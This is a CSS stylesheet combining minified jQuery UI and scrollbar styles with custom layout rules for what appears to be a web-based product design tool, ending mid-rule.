.ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("images/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/* END jquery-ui.min.css *//* START style.css */.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{opacity:.6;filter:alpha(opacity=60)}.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail{position:absolute;right:3px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{opacity:.6;filter:alpha(opacity=60)}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999}.ps-container .ps-scrollbar-y{position:absolute;right:0;width:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#999}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}
.align-center{text-align:center;}
.align-left{text-align:left;}
.align-right{text-align:right;}
.padding-0{padding:0!important;}
.margin-0{margin:0!important;}
.position-static{
position:static!important;
}
.container-fluid{overflow:hidden;}
.loading {
  background: url("../images/ajax-loader.gif") no-repeat scroll center center rgba(0, 0, 0, 0.3);
  min-height: 60px;
}
.content-inner.loading {
  background: none;
}
.loading_sm {
  background: url("../images/loading_24x24.gif") no-repeat scroll 84% 30% rgba(0, 0, 0, 0);
}
.margin-top{margin-top:0px!important;}
.margin-left{margin-left:0px!important;}
.margin-right{margin-right:0px!important;}
.margin-bottom{margin-bottom:0px!important;}
.glyphicons-12:before {
  font-size: 12px !important;
}
small{font-size:11px;}
body{outline:0;min-width:310px;}
.icon-25{
display:inline-block;
width:25px;
height:25px;
}
.glyphicons.glyphicons-small:before {
  font-size: 13px;
  margin-right: 2px;
  margin-top: -3px;
}
.width-100{
width:200px;
}
#dg-designer {
  position: relative;  
  z-index: 1;
}
#dg-wapper {
  min-width: 290px;
}
.list-colors .arrow {
  display: none;
}
/* ----------------------------- Begin Left ------------------------*/
#dg-left {
  padding-top: 5px;
}
.menu-left {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
.menu-left > li {
  background:#FFF;
  border-bottom:1px solid #CCCCCC;
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.menu-left > li:first-child {
  border-radius: 4px 4px 0 0;
}
.menu-left > li:last-child {
  border-bottom: 0 none;
  border-radius: 0 0 4px 4px;
}
.menu-top {
  position: relative;
  z-index: 1000;
}
.menu-left li a {
  color: #676767;
  display: block;
  font-family: 'Roboto', Sans-serif;
  font-size: 16px;
  line-height: 20px;
  outline: medium none;
  padding: 8px 10px;
  text-decoration: none;
  text-shadow: 1px 1px 1px #CCCCCC;
  font-weight:bold;
}
.menu-left li a:hover, .menu-left li a.active{
background-color:#f6f6f6;
color:#333;
}
.menu-left li a:hover i:before, .menu-left li a.active i:before{
color:#333;
}
.menu-left a i.glyphicons:before {
  font-size: 15px;
  margin-right: 5px;
  margin-top: -9px;
}
#layers {
  display: inline-block;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style:none;
}
#layers li.layer {
  border: 1px solid #E1E1E1;
  border-radius: 4px;
  line-height: 22px;
  margin: 4px;
  padding: 2px 4px;
   cursor: move;
}
#layers li.layer.active{
	background: url("../images/bg-layer.png") repeat-x scroll left top rgba(0, 0, 0, 0);
}
#dg-layers {
  border: 0 none;
  border-radius: 0 0 4px 4px;
  max-height: 250px;
}
#product-thumbs {
  display: inline-block;
  margin: 0 auto;
  overflow: hidden;
  width: auto;
}
#product-thumbs .box-thumb {
  background-color: #FFFFFF;
  border: 2px solid #303030;
  border-radius: 26px;
  cursor: pointer;
  display: block;
  float: none;
  margin: 4px;
  padding: 2px;
  outline: 0;
}
#product-thumbs .box-thumb.active{
border-color:#007AFF;
}
.list-colors {
  display: inline-block;
}
.dropdown-outline {
  display: inline-block;
}
.dropdown-outline .dropdown-menu {
  border: 0 none;
  box-shadow: none;
  left: auto;
  margin-left: 15px;
  margin-top: 4px;
  padding: 0;
  right: 0 !important;
}
#dg-outline-width {
  background: white none repeat scroll 0 0;
  border: 1px solid #aeb0b2;
  box-shadow: none;
  height: 15px;
  cursor: pointer;
}
#dg-outline-width .ui-slider-handle {
  background: #808080 none repeat scroll 0 0;
  border: 1px solid #aeb0b2;
  border-radius: 50%;
  cursor: pointer;
  height: 22px;
  outline: medium none;
  width: 22px;
}
/* ----------------------------- End Left ------------------------*/

/* ----------------------------- Begin right ------------------------*/
.share-email{background:url(../images/email.png) no-repeat top left;}
.share-facebook{background:url(../images/facebook.png) no-repeat top left;}
.share-twitter{background:url(../images/twitter.png) no-repeat top left;}
.share-pinterest{background:url(../images/pinterest.png) no-repeat top left;}
.dg-box {
  background-color: #FFFFFF;
  border-radius: 4px;
  display: inline-block;
  margin-bottom: 12px;
}
.list-share {
  border-left: 1px solid #CCCCCC;
  float: right;
